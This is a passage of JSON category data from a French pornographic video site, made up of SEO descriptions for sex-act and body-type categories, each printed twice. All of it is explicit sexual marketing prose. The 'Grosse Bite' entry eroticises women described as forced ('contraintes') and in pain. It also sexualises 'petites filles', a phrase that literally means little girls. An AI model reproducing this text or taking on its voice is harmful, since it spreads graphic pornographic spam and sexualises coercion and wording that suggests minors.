!\r\n<h2>Hardcore Fellation porn videos<\/h2>\r\nPr\u00eat pour le plaisir coupable ultime ? Offrez-lui des genouill\u00e8res et pr\u00e9parez-vous \u00e0 vivre une fellation inoubliable qui vous fera passer pour un roi ! Elle sait \u00e0 quel point elle est coquine en prenant chaque centim\u00e8tre de votre cadeau avec satisfaction. Et quand viendra le moment de la r\u00e9compense, il n'y aura aucun doute sur la personne qui portera la couronne dans ce royaume : c'est vous ! Vous serez fier de savoir qu'elle a accept\u00e9 sans poser de questions et sans h\u00e9siter.\r\n<h2>Pr\u00e9parez-vous \u00e0 \u00e9prouver un plaisir \u00e9poustouflant avec ces ch\u00e9ries !<\/h2>\r\nCe sont des expertes du sexe et elles savent exactement comment vous rendre fou. Avec un enthousiasme d\u00e9termin\u00e9, elles prennent les plus grosses bites dans leurs bouches - le tout dans une qualit\u00e9 HD qui vous laissera bouche b\u00e9e. Leurs langues op\u00e8rent leur magie comme s'il n'y avait pas de lendemain ; elles dansent des cercles autour de chaque gland comme s'il s'agissait d'une performance chor\u00e9graphi\u00e9e - couilles comprises, bien s\u00fbr ! \u00c9jaculez sans culpabilit\u00e9 ni honte :Profitez de chaque seconde parce que ces anges sont n\u00e9s pour le plaisir oral et comment chauds sont les blowjobs !\r\n\r\nElles s'agenouillent devant eux avec empressement et glissent leur bite au fond de leur gorge, ce qui garantit des pipes de niveau expert. Une jouissance intense est in\u00e9vitable - ne manquez pas le jeu de langue sensationnel de ces salopes sensuelles !","cat_name":"Fellation","category_nicename":"fellation","category_parent":0},{"term_id":91,"name":"Film Erotique","slug":"film-erotique","term_group":0,"term_taxonomy_id":91,"taxonomy":"category","description":"<h2>Regardez Film Erotique sur PornoFrancais.XXX<\/h2>\r\n\u00cates-vous pr\u00eat \u00e0 faire passer vos d\u00e9sirs les plus fous au niveau sup\u00e9rieur ? Si c'est le cas, alors vous devez vous assurer de consulter notre s\u00e9lection de pornos ! Notre site regorge de contenus les plus chauds de Film Erotique qui feront battre votre c\u0153ur et vous feront vous sentir plus vivant que jamais.\r\n\r\nLe Film Erotique est l'une des formes de porno les plus uniques, cr\u00e9atives et d\u00e9licieusement coquines qui soient. Des sc\u00e8nes de sexe torrides mettant en sc\u00e8ne des lieux exotiques et des personnages pervers aux histoires qui repoussent les limites sexuelles et explorent nos fantasmes, le Film Erotique a quelque chose \u00e0 offrir \u00e0 chacun !\r\n\r\nSur PornoFrancais.XXX, nous nous assurons que tout le contenu de Erotique est de premi\u00e8re qualit\u00e9, alors vous savez que vous allez \u00eatre g\u00e2t\u00e9 quand il s'agit de Film Erotique. Nous avons parcouru le Web pour trouver certains des films \u00e9rotiques les plus chauds disponibles en fran\u00e7ais pour vous.\r\n<h2>Contenu unique et qualit\u00e9<\/h2>\r\nToutes nos vid\u00e9os porno sont tourn\u00e9es en HD, ce qui signifie que vous b\u00e9n\u00e9ficiez d'une qualit\u00e9 d'image irr\u00e9prochable en regardant vos fantasmes les plus fous se r\u00e9aliser.\r\n\r\nNous avons les meilleures vid\u00e9os pornographiques du march\u00e9 et de nouvelles sont ajout\u00e9es chaque jour. De plus, toutes nos vid\u00e9os sont gratuites, ce qui vous permet de vous adonner \u00e0 un plaisir pur et simple quand vous le souhaitez ! Etant donn\u00e9 que nous sommes l'un des meilleurs fournisseurs de films \u00e9rotiques en France, nous vous garantissons que Porno Francais sera votre destination privil\u00e9gi\u00e9e pour une satisfaction absolue !\r\n\r\nSur PornoFrancais.XXX, vous pourrez plonger dans un monde rempli de films \u00e9rotiques all\u00e9chants et \u00e0 couper le souffle comme jamais auparavant. Pour faire simple, le Film Erotique est une forme de porno incroyablement sensuelle qui met l'accent sur le plaisir et l'intimit\u00e9. Non seulement il offre une exp\u00e9rience visuelle sexuelle exaltante, mais il met \u00e9galement l'accent sur une production pornographique de qualit\u00e9.\r\n<h2>Porno gratuit et film \u00e9rotique<\/h2>\r\nDe l'\u00e9rotisme softcore aux sc\u00e8nes de sexe hardcore pures et explicites, PornoFran\u00e7ais en a pour tous les go\u00fbts. Le meilleur de tous, c'est que son utilisation est enti\u00e8rement gratuite, ce qui vous permet d'acc\u00e9der \u00e0 tous vos films \u00e9rotiques et contenus sexuels pr\u00e9f\u00e9r\u00e9s sans avoir \u00e0 vous ruiner. Alors que vous soyez \u00e0 la recherche d'un petit plaisir rapide ou que vous vous installiez pour un marathon de s\u00e9ances de sexe \u00e9rotique, nous avons de nombreuses vid\u00e9os pornographiques pour satisfaire vos besoins.\r\n<h2>Tout le porno qu'il vous faut !<\/h2>\r\nExplorer plus de vari\u00e9t\u00e9 dans le contenu de votre Film Erotique n'a jamais \u00e9t\u00e9 aussi facile avec Porno Francais XXX ! Des filles blondes sexy aux couples faisant l'amour passionn\u00e9ment, en passant par les baises lesbiennes et le sexe gay pur et dur, vous pouvez tout trouver ici.\r\n\r\nPornoFrancais.XXX est votre meilleure destination pour tout ce que Film Erotique a. Lib\u00e9rez vos d\u00e9sirs les plus fous gr\u00e2ce \u00e0 notre large s\u00e9lection de films et de vid\u00e9os \u00e9rotiques. Notre contenu est soigneusement s\u00e9lectionn\u00e9 pour vous garantir une qualit\u00e9 optimale et les derni\u00e8res nouvelles en mati\u00e8re de sexualit\u00e9. Nous vous offrons une exp\u00e9rience imbattable que vous ne trouverez nulle part ailleurs. Alors, pourquoi attendre ? Pr\u00e9parez-vous \u00e0 embarquer pour un voyage inoubliable de sensations explosives et de plaisir sans fin avec PornoFrancais XXX.\r\n\r\nVous serez surpris par tout le contenu incroyable disponible en streaming, comme le bondage et la discipline, le jeu anal, les trios, et bien plus encore !","parent":0,"count":328,"filter":"raw","cat_ID":91,"category_count":328,"category_description":"<h2>Regardez Film Erotique sur PornoFrancais.XXX<\/h2>\r\n\u00cates-vous pr\u00eat \u00e0 faire passer vos d\u00e9sirs les plus fous au niveau sup\u00e9rieur ? Si c'est le cas, alors vous devez vous assurer de consulter notre s\u00e9lection de pornos ! Notre site regorge de contenus les plus chauds de Film Erotique qui feront battre votre c\u0153ur et vous feront vous sentir plus vivant que jamais.\r\n\r\nLe Film Erotique est l'une des formes de porno les plus uniques, cr\u00e9atives et d\u00e9licieusement coquines qui soient. Des sc\u00e8nes de sexe torrides mettant en sc\u00e8ne des lieux exotiques et des personnages pervers aux histoires qui repoussent les limites sexuelles et explorent nos fantasmes, le Film Erotique a quelque chose \u00e0 offrir \u00e0 chacun !\r\n\r\nSur PornoFrancais.XXX, nous nous assurons que tout le contenu de Erotique est de premi\u00e8re qualit\u00e9, alors vous savez que vous allez \u00eatre g\u00e2t\u00e9 quand il s'agit de Film Erotique. Nous avons parcouru le Web pour trouver certains des films \u00e9rotiques les plus chauds disponibles en fran\u00e7ais pour vous.\r\n<h2>Contenu unique et qualit\u00e9<\/h2>\r\nToutes nos vid\u00e9os porno sont tourn\u00e9es en HD, ce qui signifie que vous b\u00e9n\u00e9ficiez d'une qualit\u00e9 d'image irr\u00e9prochable en regardant vos fantasmes les plus fous se r\u00e9aliser.\r\n\r\nNous avons les meilleures vid\u00e9os pornographiques du march\u00e9 et de nouvelles sont ajout\u00e9es chaque jour. De plus, toutes nos vid\u00e9os sont gratuites, ce qui vous permet de vous adonner \u00e0 un plaisir pur et simple quand vous le souhaitez ! Etant donn\u00e9 que nous sommes l'un des meilleurs fournisseurs de films \u00e9rotiques en France, nous vous garantissons que Porno Francais sera votre destination privil\u00e9gi\u00e9e pour une satisfaction absolue !\r\n\r\nSur PornoFrancais.XXX, vous pourrez plonger dans un monde rempli de films \u00e9rotiques all\u00e9chants et \u00e0 couper le souffle comme jamais auparavant. Pour faire simple, le Film Erotique est une forme de porno incroyablement sensuelle qui met l'accent sur le plaisir et l'intimit\u00e9. Non seulement il offre une exp\u00e9rience visuelle sexuelle exaltante, mais il met \u00e9galement l'accent sur une production pornographique de qualit\u00e9.\r\n<h2>Porno gratuit et film \u00e9rotique<\/h2>\r\nDe l'\u00e9rotisme softcore aux sc\u00e8nes de sexe hardcore pures et explicites, PornoFran\u00e7ais en a pour tous les go\u00fbts. Le meilleur de tous, c'est que son utilisation est enti\u00e8rement gratuite, ce qui vous permet d'acc\u00e9der \u00e0 tous vos films \u00e9rotiques et contenus sexuels pr\u00e9f\u00e9r\u00e9s sans avoir \u00e0 vous ruiner. Alors que vous soyez \u00e0 la recherche d'un petit plaisir rapide ou que vous vous installiez pour un marathon de s\u00e9ances de sexe \u00e9rotique, nous avons de nombreuses vid\u00e9os pornographiques pour satisfaire vos besoins.\r\n<h2>Tout le porno qu'il vous faut !<\/h2>\r\nExplorer plus de vari\u00e9t\u00e9 dans le contenu de votre Film Erotique n'a jamais \u00e9t\u00e9 aussi facile avec Porno Francais XXX ! Des filles blondes sexy aux couples faisant l'amour passionn\u00e9ment, en passant par les baises lesbiennes et le sexe gay pur et dur, vous pouvez tout trouver ici.\r\n\r\nPornoFrancais.XXX est votre meilleure destination pour tout ce que Film Erotique a. Lib\u00e9rez vos d\u00e9sirs les plus fous gr\u00e2ce \u00e0 notre large s\u00e9lection de films et de vid\u00e9os \u00e9rotiques. Notre contenu est soigneusement s\u00e9lectionn\u00e9 pour vous garantir une qualit\u00e9 optimale et les derni\u00e8res nouvelles en mati\u00e8re de sexualit\u00e9. Nous vous offrons une exp\u00e9rience imbattable que vous ne trouverez nulle part ailleurs. Alors, pourquoi attendre ? Pr\u00e9parez-vous \u00e0 embarquer pour un voyage inoubliable de sensations explosives et de plaisir sans fin avec PornoFrancais XXX.\r\n\r\nVous serez surpris par tout le contenu incroyable disponible en streaming, comme le bondage et la discipline, le jeu anal, les trios, et bien plus encore !","cat_name":"Film Erotique","category_nicename":"film-erotique","category_parent":0},{"term_id":23,"name":"Gangbang","slug":"gangbang","term_group":0,"term_taxonomy_id":23,"taxonomy":"category","description":"<h2>La Meilleure Collection De Vid\u00e9os Porno De Gangbang<\/h2>\r\nNous savons ce que vous pensez ! \"Gangbang ? C'est trop extr\u00eame pour moi !\" Mais croyez-moi quand je dis qu'une fois que vous avez plong\u00e9 dans le monde du porno gangbang, il n'y a pas de retour en arri\u00e8re. C'est le moyen id\u00e9al d'explorer vos fantasmes les plus fous et de vous faire plaisir.\r\n\r\nPornoFrancais.xxx propose une \u00e9norme collection de vid\u00e9os porno de haute qualit\u00e9 sur le th\u00e8me du gangbang, qui r\u00e9pond \u00e0 tous vos d\u00e9sirs pervers. Que vous souhaitiez voir un groupe de mecs en chaleur se relayer sur une belle fille ou regarder un canon se faire remplir par plusieurs bites \u00e0 la fois, ce site a tout pour vous plaire. Nous pr\u00e9sentons certaines des stars du porno gangbang les plus chaudes et les plus populaires de l'industrie, qui savent comment s'attaquer \u00e0 plusieurs hommes \u00e0 la fois comme de v\u00e9ritables champions. Vous trouverez tout, des gangbangs amateurs aux productions professionnelles tourn\u00e9es en qualit\u00e9 HD.\r\n<h2>Acc\u00e8s Illimit\u00e9 \u00c0 Nos Vid\u00e9os Porno Sur Gangbang<\/h2>\r\nUne chose qui distingue PornoFrancais.xxx des autres sites Web pour adultes est sa fonction d'acc\u00e8s illimit\u00e9. Une fois que vous \u00eates inscrit, vous avez acc\u00e8s \u00e0 des centaines de vid\u00e9os porno de haute qualit\u00e9 sur le th\u00e8me du gangbang, sans aucune restriction ni limitation. Cela signifie que vous pouvez regarder autant de vid\u00e9os que vous le souhaitez sans craindre d'\u00eatre \u00e0 court de contenu ou de devoir payer des frais pour des visionnages suppl\u00e9mentaires. Croyez-moi quand je vous dis qu'une fois que vous aurez commenc\u00e9 \u00e0 regarder ces vid\u00e9os, il sera difficile de vous arr\u00eater !\r\n\r\nEt ce n'est pas tout, nous mettons r\u00e9guli\u00e8rement \u00e0 jour notre collection avec de nouvelles vid\u00e9os porno de gang bang afin que les utilisateurs aient toujours quelque chose de nouveau et d'excitant \u00e0 regarder. Avec une telle quantit\u00e9 de contenu disponible au bout de vos doigts, vous ne vous ennuierez jamais sur ce site !\r\n<h2>Porno Gangbang Fran\u00e7ais Exclusif Et Authentique<\/h2>\r\nSur PornoFrancais.xxx, nous vous proposons une collection exclusive et authentique de vid\u00e9os porno de gangbang fran\u00e7ais. Ces vid\u00e9os mettent en sc\u00e8ne des jeunes filles fran\u00e7aises qui prennent du plaisir avec plusieurs hommes \u00e0 la fois, d'une mani\u00e8re qui vous fera sortir de vos gonds. L'authenticit\u00e9 de ces vid\u00e9os est ce qui les distingue des autres productions du secteur. Vous pouvez assister \u00e0 des sc\u00e9narios r\u00e9els o\u00f9 toutes les personnes impliqu\u00e9es s'amusent r\u00e9ellement et passent un bon moment sur ces gangbangs. De plus, ces filles fran\u00e7aises sont incroyablement sexy ! Elles ont des corps magnifiques avec des seins fermes et des culs parfaitement ronds qui vous laisseront baver sur elles pendant des jours ! Alors si vous cherchez de l'action fran\u00e7aise chaude avec plusieurs hommes impliqu\u00e9s, ne cherchez pas plus loin que PornoFrancais.xxx !","parent":0,"count":139,"filter":"raw","cat_ID":23,"category_count":139,"category_description":"<h2>La Meilleure Collection De Vid\u00e9os Porno De Gangbang<\/h2>\r\nNous savons ce que vous pensez ! \"Gangbang ? C'est trop extr\u00eame pour moi !\" Mais croyez-moi quand je dis qu'une fois que vous avez plong\u00e9 dans le monde du porno gangbang, il n'y a pas de retour en arri\u00e8re. C'est le moyen id\u00e9al d'explorer vos fantasmes les plus fous et de vous faire plaisir.\r\n\r\nPornoFrancais.xxx propose une \u00e9norme collection de vid\u00e9os porno de haute qualit\u00e9 sur le th\u00e8me du gangbang, qui r\u00e9pond \u00e0 tous vos d\u00e9sirs pervers. Que vous souhaitiez voir un groupe de mecs en chaleur se relayer sur une belle fille ou regarder un canon se faire remplir par plusieurs bites \u00e0 la fois, ce site a tout pour vous plaire. Nous pr\u00e9sentons certaines des stars du porno gangbang les plus chaudes et les plus populaires de l'industrie, qui savent comment s'attaquer \u00e0 plusieurs hommes \u00e0 la fois comme de v\u00e9ritables champions. Vous trouverez tout, des gangbangs amateurs aux productions professionnelles tourn\u00e9es en qualit\u00e9 HD.\r\n<h2>Acc\u00e8s Illimit\u00e9 \u00c0 Nos Vid\u00e9os Porno Sur Gangbang<\/h2>\r\nUne chose qui distingue PornoFrancais.xxx des autres sites Web pour adultes est sa fonction d'acc\u00e8s illimit\u00e9. Une fois que vous \u00eates inscrit, vous avez acc\u00e8s \u00e0 des centaines de vid\u00e9os porno de haute qualit\u00e9 sur le th\u00e8me du gangbang, sans aucune restriction ni limitation. Cela signifie que vous pouvez regarder autant de vid\u00e9os que vous le souhaitez sans craindre d'\u00eatre \u00e0 court de contenu ou de devoir payer des frais pour des visionnages suppl\u00e9mentaires. Croyez-moi quand je vous dis qu'une fois que vous aurez commenc\u00e9 \u00e0 regarder ces vid\u00e9os, il sera difficile de vous arr\u00eater !\r\n\r\nEt ce n'est pas tout, nous mettons r\u00e9guli\u00e8rement \u00e0 jour notre collection avec de nouvelles vid\u00e9os porno de gang bang afin que les utilisateurs aient toujours quelque chose de nouveau et d'excitant \u00e0 regarder. Avec une telle quantit\u00e9 de contenu disponible au bout de vos doigts, vous ne vous ennuierez jamais sur ce site !\r\n<h2>Porno Gangbang Fran\u00e7ais Exclusif Et Authentique<\/h2>\r\nSur PornoFrancais.xxx, nous vous proposons une collection exclusive et authentique de vid\u00e9os porno de gangbang fran\u00e7ais. Ces vid\u00e9os mettent en sc\u00e8ne des jeunes filles fran\u00e7aises qui prennent du plaisir avec plusieurs hommes \u00e0 la fois, d'une mani\u00e8re qui vous fera sortir de vos gonds. L'authenticit\u00e9 de ces vid\u00e9os est ce qui les distingue des autres productions du secteur. Vous pouvez assister \u00e0 des sc\u00e9narios r\u00e9els o\u00f9 toutes les personnes impliqu\u00e9es s'amusent r\u00e9ellement et passent un bon moment sur ces gangbangs. De plus, ces filles fran\u00e7aises sont incroyablement sexy ! Elles ont des corps magnifiques avec des seins fermes et des culs parfaitement ronds qui vous laisseront baver sur elles pendant des jours ! Alors si vous cherchez de l'action fran\u00e7aise chaude avec plusieurs hommes impliqu\u00e9s, ne cherchez pas plus loin que PornoFrancais.xxx !","cat_name":"Gangbang","category_nicename":"gangbang","category_parent":0},{"term_id":31,"name":"Gros Cul","slug":"gros-cul","term_group":0,"term_taxonomy_id":31,"taxonomy":"category","description":"<h2>Bienvenue dans la cat\u00e9gorie des vid\u00e9os porno de gros cul<\/h2>\r\nD\u00e9esses aux gros cul, l\u2019\u00e9quipe de PornoFrancais.xxx s\u2019est pli\u00e9e aux d\u00e9sirs des hommes en cr\u00e9ant une cat\u00e9gorie d\u00e9di\u00e9e \u00e0 ces incroyables gros culs. Bienvenue une fois de plus sur une page con\u00e7ue pour le plaisir de ses t\u00e9l\u00e9spectateurs, o\u00f9 vous savourerez le meilleur de la pornographie et des films \u00e9rotiques du moment. Ces dames pulpeuses sont partout et PornoFrancais.xxx a fait, et continue de faire, une s\u00e9lection d\u00e9lectable des vid\u00e9os les plus chaudes mettant en sc\u00e8ne des mignonnes aux formes harmonieuses pour votre plaisir. Il est ind\u00e9niable que dans cette cat\u00e9gorie, vous trouverez les femmes les plus \u00e9poustouflantes du web et vous ne pourrez pas r\u00e9sister \u00e0 l\u2019envie de regarder nos vid\u00e9os encore et encore, car les salopes fran\u00e7aises les plus fra\u00eeches sont l\u00e0 pour vous s\u00e9duire avec des images qui vous rendront accro au porno et \u00e0 leurs gros culs.\r\n<h2>Les gros culs de nos stars du porno ne savent pas quand s\u2019arr\u00eater<\/h2>\r\nOMG les gars ! Vous n\u2019allez pas croire \u00e0 quel point notre site porno est incroyable ! Ce n\u2019est pas juste un endroit ennuyeux pour voir des gros culs, non non non, nos filles savent vraiment comment secouer leur gros cul et croyez-moi, c\u2019est quelque chose \u00e0 voir ! Et je ne plaisante pas, on dirait qu\u2019elles ont re\u00e7u un entra\u00eenement sp\u00e9cial pour \u00e7a.\r\n\r\nVous ne me croyez pas ? Regardez quelques-unes de nos vid\u00e9os pornographiques gratuites, vous verrez ce que je veux dire ! Ces filles ont l\u2019air de bouger leurs culs comme s\u2019ils avaient une vie \u00e0 eux, c\u2019est incroyable ! Et leur besoin de bite est insatiable, leurs corps ne sont qu\u2019une extension de ce d\u00e9sir. C\u2019est pourquoi nous aimons voir nos salopes remuer leurs \u00e9normes culs pendant qu\u2019elles se font baiser dans nos vid\u00e9os de sexe gratuites, et les meilleures d\u2019entre elles ont m\u00eame le temps de sucer des bites ou de se faire prendre en double p\u00e9n\u00e9tration. Je vous le dis, notre site est tout simplement g\u00e9nial si vous \u00eates un grand fan des gros culs qui se font d\u00e9foncer !\r\n\r\nLaissez-moi vous peindre un tableau \u00e9rotique : une femme aux pulsions incontr\u00f4lables, obs\u00e9d\u00e9e par la perspective de chevaucher une \u00e9norme queue. Elle ne se pr\u00e9occupe pas de savoir \u00e0 qui appartient cette verge qui l\u2019attire, tout ce qu\u2019elle veut c\u2019est assouvir son d\u00e9sir et sentir cette \u00e9norme bite la remplir. Les heureux \u00e9lus peuvent \u00eatre un \u00e9talon muscl\u00e9, un homme ordinaire, peut-\u00eatre m\u00eame vous\u2026 Alors, allons droit au but ! Imaginez \u00e0 quel point cette vid\u00e9o porno gratuite peut \u00eatre torride. Un gros cul se faisant d\u00e9foncer tandis que la femme se tortille et g\u00e9mit de plaisir tout au long de la vid\u00e9o, jusqu\u2019\u00e0 ce que l\u2019\u00e9talon d\u00e9verse une pluie de sperme chaud sur ses \u00e9normes fesses ou au moins sur une, cela me semble tr\u00e8s excitant.","parent":0,"count":475,"filter":"raw","cat_ID":31,"category_count":475,"category_description":"<h2>Bienvenue dans la cat\u00e9gorie des vid\u00e9os porno de gros cul<\/h2>\r\nD\u00e9esses aux gros cul, l\u2019\u00e9quipe de PornoFrancais.xxx s\u2019est pli\u00e9e aux d\u00e9sirs des hommes en cr\u00e9ant une cat\u00e9gorie d\u00e9di\u00e9e \u00e0 ces incroyables gros culs. Bienvenue une fois de plus sur une page con\u00e7ue pour le plaisir de ses t\u00e9l\u00e9spectateurs, o\u00f9 vous savourerez le meilleur de la pornographie et des films \u00e9rotiques du moment. Ces dames pulpeuses sont partout et PornoFrancais.xxx a fait, et continue de faire, une s\u00e9lection d\u00e9lectable des vid\u00e9os les plus chaudes mettant en sc\u00e8ne des mignonnes aux formes harmonieuses pour votre plaisir. Il est ind\u00e9niable que dans cette cat\u00e9gorie, vous trouverez les femmes les plus \u00e9poustouflantes du web et vous ne pourrez pas r\u00e9sister \u00e0 l\u2019envie de regarder nos vid\u00e9os encore et encore, car les salopes fran\u00e7aises les plus fra\u00eeches sont l\u00e0 pour vous s\u00e9duire avec des images qui vous rendront accro au porno et \u00e0 leurs gros culs.\r\n<h2>Les gros culs de nos stars du porno ne savent pas quand s\u2019arr\u00eater<\/h2>\r\nOMG les gars ! Vous n\u2019allez pas croire \u00e0 quel point notre site porno est incroyable ! Ce n\u2019est pas juste un endroit ennuyeux pour voir des gros culs, non non non, nos filles savent vraiment comment secouer leur gros cul et croyez-moi, c\u2019est quelque chose \u00e0 voir ! Et je ne plaisante pas, on dirait qu\u2019elles ont re\u00e7u un entra\u00eenement sp\u00e9cial pour \u00e7a.\r\n\r\nVous ne me croyez pas ? Regardez quelques-unes de nos vid\u00e9os pornographiques gratuites, vous verrez ce que je veux dire ! Ces filles ont l\u2019air de bouger leurs culs comme s\u2019ils avaient une vie \u00e0 eux, c\u2019est incroyable ! Et leur besoin de bite est insatiable, leurs corps ne sont qu\u2019une extension de ce d\u00e9sir. C\u2019est pourquoi nous aimons voir nos salopes remuer leurs \u00e9normes culs pendant qu\u2019elles se font baiser dans nos vid\u00e9os de sexe gratuites, et les meilleures d\u2019entre elles ont m\u00eame le temps de sucer des bites ou de se faire prendre en double p\u00e9n\u00e9tration. Je vous le dis, notre site est tout simplement g\u00e9nial si vous \u00eates un grand fan des gros culs qui se font d\u00e9foncer !\r\n\r\nLaissez-moi vous peindre un tableau \u00e9rotique : une femme aux pulsions incontr\u00f4lables, obs\u00e9d\u00e9e par la perspective de chevaucher une \u00e9norme queue. Elle ne se pr\u00e9occupe pas de savoir \u00e0 qui appartient cette verge qui l\u2019attire, tout ce qu\u2019elle veut c\u2019est assouvir son d\u00e9sir et sentir cette \u00e9norme bite la remplir. Les heureux \u00e9lus peuvent \u00eatre un \u00e9talon muscl\u00e9, un homme ordinaire, peut-\u00eatre m\u00eame vous\u2026 Alors, allons droit au but ! Imaginez \u00e0 quel point cette vid\u00e9o porno gratuite peut \u00eatre torride. Un gros cul se faisant d\u00e9foncer tandis que la femme se tortille et g\u00e9mit de plaisir tout au long de la vid\u00e9o, jusqu\u2019\u00e0 ce que l\u2019\u00e9talon d\u00e9verse une pluie de sperme chaud sur ses \u00e9normes fesses ou au moins sur une, cela me semble tr\u00e8s excitant.","cat_name":"Gros Cul","category_nicename":"gros-cul","category_parent":0},{"term_id":30,"name":"Gros Seins","slug":"gros-seins","term_group":0,"term_taxonomy_id":30,"taxonomy":"category","description":"<h2>Regardez les plus belles vid\u00e9os porno de Gros Seins sur PornoFrancais.XXX<\/h2>\r\nVous \u00eates \u00e0 la recherche de vid\u00e9os sexy, insolentes et cochonnes mettant en vedette Gros Seins ? Nous avons une grande vari\u00e9t\u00e9 de vid\u00e9os de Gros Seins avec certaines des filles les plus chaudes du web.\r\n\r\nQue vous aimiez les vid\u00e9os porno de masturbation en solo, les couples qui baisent et passent un bon moment ensemble, les lesbiennes qui montrent leurs seins chauds, ou peut-\u00eatre que vous \u00eates plus dans les orgies sauvages pleines d'une grande vari\u00e9t\u00e9 de seins, vous pouvez simplement vous d\u00e9tendre parce que nous vous avons couvert !\r\n\r\nNe cherchez pas plus loin, PornoFrancais.XXX a tout ce qu'il vous faut !\r\n<h2>Filles chaudes avec Gros Seins et Chattes Mouill\u00e9es<\/h2>\r\nSi tu veux voir des filles chaudes avec des Gros Seins en train de faire l'amour comme des stars du porno professionnel ou peut-\u00eatre des filles amatrices avec des chattes mouill\u00e9es, ici \u00e0 PornoFrancais.XXX tu vas satisfaire tous tes besoins !\r\n\r\nNous avons une \u00e9norme s\u00e9lection de vid\u00e9os mettant en sc\u00e8ne ces putes coquines qui ne manqueront pas de vous mettre d'humeur et de vous faire bander. Notre collection comprend des blondes, des brunes, des rousses et des milfs qui sont toutes pr\u00eates \u00e0 montrer leurs Gros Seins et \u00e0 vous rendre fou de plaisir !\r\n<h2>Gros Seins pour les meilleures branlettes<\/h2>\r\nNous savons tous que les Gros Seins sont parfaits pour les boobjobs et combien il est sexy de voir une bonne performance de cet art doux. Mais pas seulement avec des seins vit un homme ! C'est pourquoi nous proposons \u00e9galement de nombreuses vid\u00e9os de succion de bite sensuelle et d'anal hardcore pour ceux qui recherchent quelque chose de sp\u00e9cial.\r\n\r\nNotre s\u00e9lection s'enrichit constamment, de sorte qu'il y a toujours quelque chose de nouveau pour votre plaisir de spectateur. Et si cela ne suffisait pas, nous proposons \u00e9galement une vari\u00e9t\u00e9 d'autres cat\u00e9gories telles que le sexe au grosse bite, le sexe interracial, le porno gay et bien plus encore !\r\n\r\nAlors qu'attendez-vous ? Venez explorer notre monde de vid\u00e9os porno Gros Seins et bien plus encore, d\u00e8s aujourd'hui sur PornoFrancais.XXX !","parent":0,"count":569,"filter":"raw","cat_ID":30,"category_count":569,"category_description":"<h2>Regardez les plus belles vid\u00e9os porno de Gros Seins sur PornoFrancais.XXX<\/h2>\r\nVous \u00eates \u00e0 la recherche de vid\u00e9os sexy, insolentes et cochonnes mettant en vedette Gros Seins ? Nous avons une grande vari\u00e9t\u00e9 de vid\u00e9os de Gros Seins avec certaines des filles les plus chaudes du web.\r\n\r\nQue vous aimiez les vid\u00e9os porno de masturbation en solo, les couples qui baisent et passent un bon moment ensemble, les lesbiennes qui montrent leurs seins chauds, ou peut-\u00eatre que vous \u00eates plus dans les orgies sauvages pleines d'une grande vari\u00e9t\u00e9 de seins, vous pouvez simplement vous d\u00e9tendre parce que nous vous avons couvert !\r\n\r\nNe cherchez pas plus loin, PornoFrancais.XXX a tout ce qu'il vous faut !\r\n<h2>Filles chaudes avec Gros Seins et Chattes Mouill\u00e9es<\/h2>\r\nSi tu veux voir des filles chaudes avec des Gros Seins en train de faire l'amour comme des stars du porno professionnel ou peut-\u00eatre des filles amatrices avec des chattes mouill\u00e9es, ici \u00e0 PornoFrancais.XXX tu vas satisfaire tous tes besoins !\r\n\r\nNous avons une \u00e9norme s\u00e9lection de vid\u00e9os mettant en sc\u00e8ne ces putes coquines qui ne manqueront pas de vous mettre d'humeur et de vous faire bander. Notre collection comprend des blondes, des brunes, des rousses et des milfs qui sont toutes pr\u00eates \u00e0 montrer leurs Gros Seins et \u00e0 vous rendre fou de plaisir !\r\n<h2>Gros Seins pour les meilleures branlettes<\/h2>\r\nNous savons tous que les Gros Seins sont parfaits pour les boobjobs et combien il est sexy de voir une bonne performance de cet art doux. Mais pas seulement avec des seins vit un homme ! C'est pourquoi nous proposons \u00e9galement de nombreuses vid\u00e9os de succion de bite sensuelle et d'anal hardcore pour ceux qui recherchent quelque chose de sp\u00e9cial.\r\n\r\nNotre s\u00e9lection s'enrichit constamment, de sorte qu'il y a toujours quelque chose de nouveau pour votre plaisir de spectateur. Et si cela ne suffisait pas, nous proposons \u00e9galement une vari\u00e9t\u00e9 d'autres cat\u00e9gories telles que le sexe au grosse bite, le sexe interracial, le porno gay et bien plus encore !\r\n\r\nAlors qu'attendez-vous ? Venez explorer notre monde de vid\u00e9os porno Gros Seins et bien plus encore, d\u00e8s aujourd'hui sur PornoFrancais.XXX !","cat_name":"Gros Seins","category_nicename":"gros-seins","category_parent":0},{"term_id":92,"name":"Grosse Bite","slug":"grosse-bite","term_group":0,"term_taxonomy_id":92,"taxonomy":"category","description":"<h2>Vous cherchez des grosses bites ? Nous avons des bites \u00e9normes pour votre plaisir<\/h2>\r\nEntrez dans un monde de plaisir \u00e9rotique o\u00f9 les grosse bite \u00e9paisses sont rein. Laissez-vous s\u00e9duire par les visions de ces p\u00e9nis noirs puissants p\u00e9n\u00e9trant des chattes offertes, laissant derri\u00e8re eux un sillage de d\u00e9sir et de luxure. Laissez-vous emporter par les sc\u00e8nes les plus hot de grosse bites, o\u00f9 les filles sont contraintes d\u2019avaler ces monstres jusqu\u2019\u00e0 l\u2019extr\u00eame limite, ouvrant leurs bouches de mani\u00e8re \u00e9poustouflante pour sucer ces bites perverses. Sentez les chattes serr\u00e9es se faire envahir par ces p\u00e9nis imposants, tandis que des cris de plaisir et de douleur se m\u00ealent. Et pour les plus audacieux, plongez dans les vid\u00e9os o\u00f9 ces bites p\u00e9n\u00e8trent des orifices anaux avec force, tandis que les corps se tordent de plaisir. Tout cela et plus encore vous attend ici.\r\n<h2>Nos vid\u00e9os porno gratuites pr\u00e9sentent les plus grosses bites<\/h2>\r\nTu as envie de quelque chose de plus grand et de meilleur ? Notre site propose les plus grandes bites du monde pr\u00eates \u00e0 faire plaisir. Imagine ces superbes \u00e9talons plongeant leurs membres puissants dans des chattes serr\u00e9es et d\u00e9sesp\u00e9r\u00e9es \u2013 pour les faire fr\u00e9mir de plaisir ! Ne manque pas le sexe le plus sauvage mettant en sc\u00e8ne des petites filles asiatiques qui ont du mal \u00e0 contenir de si grosse bite dans leur bouche. Ose d\u00e9couvrir un plaisir d\u00e9licieusement p\u00e9cheur en regardant des petites filles succomber \u00e0 des p\u00e9nis gigantesques enfonc\u00e9s profond\u00e9ment en elles ? Tous tes fantasmes sauvages ne sont plus qu\u2019\u00e0 quelques clics\u2026\r\n\r\nPr\u00e9pare-toi \u00e0 \u00eatre excit\u00e9 alors que les salopes embrassent le plaisir ultime \u2013 la double p\u00e9n\u00e9tration ! Deux grosses bites la remplissent et tu ne voudras pas en manquer une seule seconde. La satisfaction n\u2019est qu\u2019\u00e0 un clic, 